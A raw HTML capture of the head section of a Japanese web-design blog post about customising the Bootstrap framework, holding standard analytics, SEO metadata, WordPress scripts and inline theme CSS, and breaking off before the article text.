

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doubleloop.tokyo/%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8Cbootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86/
body_size: 15939
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# blog: http://ogp.me/ns/blog#">
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-20XS89G65C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-20XS89G65C');
</script>
	
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="start" href="https://doubleloop.tokyo" title="TOP">
<!-- OGP -->
<meta property="og:type" content="blog">
<meta property="og:site_name" content="web戦略ならダブルループへ、WEB情報発信メディア">
<meta property="og:description" content="最近「Bootstrap」を利用しているサイトが増えてきました。Bootstrapとは一言で言うとCSSの便利なフレームワークのことです。見た目がある程度整っているため、ボタンや入力フィールド等をそのまま利用しているサイ...">
<meta property="og:title" content="人気フレームワーク「Bootstrap」をデザインしてみよう！ | web戦略ならダブルループへ、WEB情報発信メディア">
<meta property="og:url" content="https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/">
<meta property="og:image" content="https://doubleloop.tokyo/wp/wp-content/uploads/2018/04/bootstrap-4-and-laravel-files.png">
<!-- twitter:card -->
<meta name="twitter:card" content="summary_large_image">
<title>人気フレームワーク「Bootstrap」をデザインしてみよう！</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="最近「Bootstrap」を利用しているサイトが増えてきました。Bootstrapとは一言で言うとCSSの便利" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="A. K."/>
	<meta name="google-site-verification" content="thr6XTOka2zhfUPSQ9amsO4D41D_V_c2Icg-emKsQLM" />
	<link rel="canonical" href="https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="web戦略ならダブルループへ、WEB情報発信メディア | web戦略等の情報や、WEB構築に役立つ情報を発信" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="人気フレームワーク「Bootstrap」をデザインしてみよう！" />
		<meta property="og:description" content="最近「Bootstrap」を利用しているサイトが増えてきました。Bootstrapとは一言で言うとCSSの便利" />
		<meta property="og:url" content="https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/" />
		<meta property="article:published_time" content="2018-04-06T05:51:39+00:00" />
		<meta property="article:modified_time" content="2019-02-24T20:49:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="人気フレームワーク「Bootstrap」をデザインしてみよう！" />
		<meta name="twitter:description" content="最近「Bootstrap」を利用しているサイトが増えてきました。Bootstrapとは一言で言うとCSSの便利" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#article","name":"\u4eba\u6c17\u30d5\u30ec\u30fc\u30e0\u30ef\u30fc\u30af\u300cBootstrap\u300d\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u307f\u3088\u3046\uff01","headline":"\u4eba\u6c17\u30d5\u30ec\u30fc\u30e0\u30ef\u30fc\u30af\u300cBootstrap\u300d\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u307f\u3088\u3046\uff01","author":{"@id":"https:\/\/doubleloop.tokyo\/author\/angelo\/#author"},"publisher":{"@id":"https:\/\/doubleloop.tokyo\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/doubleloop.tokyo\/wp\/wp-content\/uploads\/2018\/04\/bootstrap-4-and-laravel-files.png","width":873,"height":379},"datePublished":"2018-04-06T14:51:39+09:00","dateModified":"2019-02-25T05:49:27+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#webpage"},"isPartOf":{"@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#webpage"},"articleSection":"WEB\u6280\u8853"},{"@type":"BreadcrumbList","@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/doubleloop.tokyo#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/doubleloop.tokyo","nextItem":{"@type":"ListItem","@id":"https:\/\/doubleloop.tokyo\/category\/technology\/#listItem","name":"WEB\u6280\u8853"}},{"@type":"ListItem","@id":"https:\/\/doubleloop.tokyo\/category\/technology\/#listItem","position":2,"name":"WEB\u6280\u8853","item":"https:\/\/doubleloop.tokyo\/category\/technology\/","nextItem":{"@type":"ListItem","@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#listItem","name":"\u4eba\u6c17\u30d5\u30ec\u30fc\u30e0\u30ef\u30fc\u30af\u300cBootstrap\u300d\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u307f\u3088\u3046\uff01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/doubleloop.tokyo#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#listItem","position":3,"name":"\u4eba\u6c17\u30d5\u30ec\u30fc\u30e0\u30ef\u30fc\u30af\u300cBootstrap\u300d\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u307f\u3088\u3046\uff01","previousItem":{"@type":"ListItem","@id":"https:\/\/doubleloop.tokyo\/category\/technology\/#listItem","name":"WEB\u6280\u8853"}}]},{"@type":"Organization","@id":"https:\/\/doubleloop.tokyo\/#organization","name":"web\u6226\u7565\u306a\u3089\u30c0\u30d6\u30eb\u30eb\u30fc\u30d7\u3078\u3001WEB\u60c5\u5831\u767a\u4fe1\u30e1\u30c7\u30a3\u30a2","description":"web\u6226\u7565\u7b49\u306e\u60c5\u5831\u3084\u3001WEB\u69cb\u7bc9\u306b\u5f79\u7acb\u3064\u60c5\u5831\u3092\u767a\u4fe1","url":"https:\/\/doubleloop.tokyo\/"},{"@type":"Person","@id":"https:\/\/doubleloop.tokyo\/author\/angelo\/#author","url":"https:\/\/doubleloop.tokyo\/author\/angelo\/","name":"A. K.","image":{"@type":"ImageObject","@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/94cf17759b1c7a1303716804d672d20c?s=96&d=mm&r=g","width":96,"height":96,"caption":"A. K."}},{"@type":"WebPage","@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#webpage","url":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/","name":"\u4eba\u6c17\u30d5\u30ec\u30fc\u30e0\u30ef\u30fc\u30af\u300cBootstrap\u300d\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u307f\u3088\u3046\uff01","description":"\u6700\u8fd1\u300cBootstrap\u300d\u3092\u5229\u7528\u3057\u3066\u3044\u308b\u30b5\u30a4\u30c8\u304c\u5897\u3048\u3066\u304d\u307e\u3057\u305f\u3002Bootstrap\u3068\u306f\u4e00\u8a00\u3067\u8a00\u3046\u3068CSS\u306e\u4fbf\u5229","inLanguage":"ja","isPartOf":{"@id":"https:\/\/doubleloop.tokyo\/#website"},"breadcrumb":{"@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#breadcrumblist"},"author":{"@id":"https:\/\/doubleloop.tokyo\/author\/angelo\/#author"},"creator":{"@id":"https:\/\/doubleloop.tokyo\/author\/angelo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/doubleloop.tokyo\/wp\/wp-content\/uploads\/2018\/04\/bootstrap-4-and-laravel-files.png","@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#mainImage","width":873,"height":379},"primaryImageOfPage":{"@id":"https:\/\/doubleloop.tokyo\/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86\/#mainImage"},"datePublished":"2018-04-06T14:51:39+09:00","dateModified":"2019-02-25T05:49:27+09:00"},{"@type":"WebSite","@id":"https:\/\/doubleloop.tokyo\/#website","url":"https:\/\/doubleloop.tokyo\/","name":"web\u6226\u7565\u306a\u3089\u30c0\u30d6\u30eb\u30eb\u30fc\u30d7\u3078\u3001WEB\u60c5\u5831\u767a\u4fe1\u30e1\u30c7\u30a3\u30a2","description":"web\u6226\u7565\u7b49\u306e\u60c5\u5831\u3084\u3001WEB\u69cb\u7bc9\u306b\u5f79\u7acb\u3064\u60c5\u5831\u3092\u767a\u4fe1","inLanguage":"ja","publisher":{"@id":"https:\/\/doubleloop.tokyo\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="web戦略ならダブルループへ、WEB情報発信メディア &raquo; フィード" href="https://doubleloop.tokyo/feed/" />
<link rel="alternate" type="application/rss+xml" title="web戦略ならダブルループへ、WEB情報発信メディア &raquo; コメントフィード" href="https://doubleloop.tokyo/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://doubleloop.tokyo/wp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://doubleloop.tokyo/wp-json/wordpress-popular-posts" data-post-id="451" data-token="ac978e90ae" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="web戦略ならダブルループへ、WEB情報発信メディア &raquo; 人気フレームワーク「Bootstrap」をデザインしてみよう！ のコメントのフィード" href="https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doubleloop.tokyo\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doubleloop.tokyo/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://doubleloop.tokyo/wp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 